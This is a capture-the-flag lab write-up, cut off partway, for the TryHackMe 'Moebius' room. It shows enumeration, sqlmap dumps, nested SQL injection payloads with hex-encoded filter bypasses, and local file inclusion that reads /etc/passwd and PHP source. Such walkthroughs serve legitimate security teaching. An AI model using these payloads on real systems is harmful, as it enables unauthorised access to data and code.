TryHackMe: Moebius

Moebius started by abusing a nested SQL injection vulnerability to achieve Local File Inclusion (LFI), which we then turned into code execution using PHP filters chain. We then bypassed disabled functions to achieve Remote Code Execution (RCE), allowing us to gain a shell inside a Docker container. By escaping the container through mounting the host’s file system, we captured the user flag. Lastly, we found the root flag inside the database and completed the room.
Initial Enumeration
Nmap Scan
We start with an nmap scan:
1
2
3
4
5
6
7
8
9
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.152.169
Nmap scan report for 10.10.152.169
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Image Grid
There are two ports open:
- 22 (
SSH) - 80 (
HTTP)
Web 80

Visiting http://10.10.152.169/, we see a site for cat pictures with links to /album.php, with the short_tag variable set to cute, smart, or fav, depending on the album we choose.


Checking http://10.10.152.169/album.php, we can see that images from the selected album are displayed on the page via requests to the /image.php endpoint with the hash and path variables.

Lastly, checking http://10.10.152.169/image.php with the variables set by album.php, we simply see the image being displayed.

It seems that image.php includes the file passed with the path argument, but there is also the hash variable, probably calculated from the path to prevent the inclusion of arbitrary files, as modifying either of them results in an Image not found error.
Foothold
SQL Injection
At this point, we can try to guess how the hash variable is calculated for the given path to be able to include any file we want, but this does not seem very viable as there are too many possible ways it could be calculated, and there is a high chance the calculation includes a secret unknown to us.

Instead, going back to album.php and testing the short_tag variable for SQL injection with the smart' payload, we can see that it is vulnerable to SQL injection, as we get an error from the database.


Trying a basic payload such as smart' AND 1=1;-- - with the request http://10.10.152.169/album.php?short_tag=smart' AND 1=1;-- -, we get an interesting error: Hacking attempt. It seems there are some filters in place.

Through the process of elimination, we can see that if our payload includes the ; character, we get the Hacking attempt message.
We can use ffuf to fuzz for every special character and discover that, along with the ; character, the / character is also being filtered. Neither of them is a problem, as we can simply omit ; and there is no need for /.
1
2
3
4
$ ffuf -u 'http://10.10.152.169/album.php?short_tag=FUZZ' -w /usr/share/seclists/Fuzzing/special-chars.txt -mr 'Hacking attempt'
...
;                       [Status: 200, Size: 268, Words: 18, Lines: 11, Duration: 131ms]
/                       [Status: 200, Size: 268, Words: 18, Lines: 11, Duration: 441ms]
Instead of enumerating the database manually, we can simply run sqlmap against it and discover that there are two databases: information_schema and web.
1
2
3
4
5
$ sqlmap -u 'http://10.10.152.169/album.php?short_tag=smart' -p short_tag --risk 3 --level 5 --threads 10 --batch --dbs
...
available databases [2]:
[*] information_schema
[*] web
Dumping the web database, there are two tables in it: images and albums, with nothing seemingly important.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ sqlmap -u 'http://10.10.152.169/album.php?short_tag=smart' -p short_tag --risk 3 --level 5 --threads 10 --batch -D web --hex --dump

Database: web
Table: images
[16 entries]
+----+----------+----------------------------+
| id | album_id | path                       |
+----+----------+----------------------------+
| 1  | 1        | /var/www/images/cat1.jpg   |
| 2  | 1        | /var/www/images/cat2.jpg   |
| 3  | 1        | /var/www/images/cat3.jpg   |
...
| 16 | 3        | /var/www/images/cat16.webp |
+----+----------+----------------------------+
...
Database: web
Table: albums
[3 entries]
+----+----------------+-----------+--------------------------+
| id | name           | short_tag | description              |
+----+----------------+-----------+--------------------------+
| 1  | Cute cats      | cute      | Cutest cats in the world |
| 2  | Smart cats     | smart     | So smart...              |
| 3  | Favourite cats | fav       | My favourite ones        |
+----+----------------+-----------+--------------------------+
Since we also have access to the information_schema database, we can run sqlmap with the --statement flag to fetch the current SQL statement we are injecting into.
1
2
3
4
$ sqlmap -u 'http://10.10.152.169/album.php?short_tag=smart' -p short_tag --risk 3 --level 5 --batch -D web --statement --hex

SQL statements [1]:
[*] SELECT id from albums where short_tag = 'smart' AND (SELECT 2144 FROM(SELECT COUNT(*),CONCAT(0x717a6b7671,(SELECT MID((HEX(IFNULL(CAST(INFO AS NCHAR),0x20))),301,16) FROM INFORMATION_SCHEMA.PROCESSLIST),0x71786b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- IVDO'
Looking at the statement SELECT id from albums where short_tag = 'smart', we can see that the application simply fetches the id for the album the user selected using the short_tag.
Nested SQL Injection
At this point, we didn’t get much out of the database, but we learned a couple of things to make some assumptions.
First of all, we know that the query we inject into, SELECT id from albums where short_tag = '<short_tag>', simply fetches the album id from the albums table. However, if we look at the output of album.php with a valid short_tag, we can see that the page also displays the paths for the images, which are stored in the images table.
So, it is most likely that after the application fetches the album id with the SELECT id from albums where short_tag = '<short_tag>' query, it runs another query like SELECT * from images where album_id = <album_id>, with the album_id being the result of the previous query, and there is a chance that the album_id in this second query (which comes directly as the result of the first query) is not sanitized, just like the short_tag in the previous query, once again allowing SQL injection.
Secondly, looking at the database, we don’t see the hashes for the images, so it is also probable that after fetching the paths for the images with the second query, album.php calculates the hashes programmatically. This means that if we can inject into this second query and make it return what we want as the path, we can force album.php to calculate the hash for that path and use it at /image.php to include any file we want.

We don’t know if the application exactly works this way, but we can simply test it. First, using a payload like jxf' UNION SELECT 0-- - on the short_tag variable for album.php with the request http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT 0-- -, we can see that we are able to control the album_id returned by the query.

Now, instead of an id, with a payload like jxf' UNION SELECT "0 OR 1=1-- -"-- -, we can make the first query return 0 OR 1=1-- - as the album id, and if our theory is right, the second query would be something like SELECT * from images where album_id=0 OR 1=1-- -, which would cause all the images to be displayed. Testing this, we can see that it works exactly as we hoped.

Next, trying a UNION-based payload to control the path returned by the second query, we are successful with three columns using the payload jxf' UNION SELECT "0 UNION SELECT 1,2,3-- -"-- -, and we can see that the third column is the path.

Now, trying to set the path as /etc/passwd to force album.php to calculate the hash for this path and use it at /image.php to read it, with the payload jxf' UNION SELECT "0 UNION SELECT 1,2,'/etc/passwd'-- -"-- -, we once again encounter the Hacking attempt error, as / is a filtered character.
However, this is not really a problem, as we can simply hex encode the /etc/passwd to bypass the filter with the payload: jxf' UNION SELECT "0 UNION SELECT 1,2,0x2f6574632f706173737764-- -"-- -. We can see that this works, and we get the calculated hash for /etc/passwd as 9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d.

Now visiting http://10.10.152.169/image.php?hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d&path=/etc/passwd, we can see that we were successfully able to include the /etc/passwd file and read its contents.
Reading Application Files
At this point, since we are able to include arbitrary files, we could attempt log poisoning to escalate the LFI into RCE. However, we are unable to find a suitable log file to poison.
Instead, we can use a PHP wrapper like php://filter/convert.base64-encode/resource= to read and enumerate application files.
First, we convert php://filter/convert.base64-encode/resource=album.php to hexadecimal (7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d616c62756d2e706870) and craft the following payload:
1
jxf' UNION SELECT "0 UNION SELECT 1,2,0x7068703a2f2f66696c7465722f636f6e766572742e6261736536342d656e636f64652f7265736f757263653d616c62756d2e706870-- -"-- -
This forces the application to calculate the hash for the path php://filter/convert.base64-encode/resource=album.php.

With the calculated hash, we are able to read the source code of album.php as such:
1
$ curl -s 'http://10.10.152.169/image.php?hash=ec6e518b7e39db98affbf2bf2c671d469639503d4fee97bf7cf0f0a1319075d9&path=php://filter/convert.base64-encode/resource=album.php' | base64 -d
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
...
<?php

include('dbconfig.php');

try {
    // Create a new PDO instance
    $conn = new PDO("mysql:host=$servername;dbname=$dbname", $username, $password);

    // Set PDO error mode to exception
    $conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);

    if (preg_match('/[\/;]/', $_GET['short_tag'])) {
        // If it does, terminate with an error message
        die("Hacking attempt");
    }

    $album_id = "SELECT id from albums where short_tag = '" . $_GET['short_tag'] . "'";
    $result_album = $conn->prepare($album_id);
    $result_album->execute();

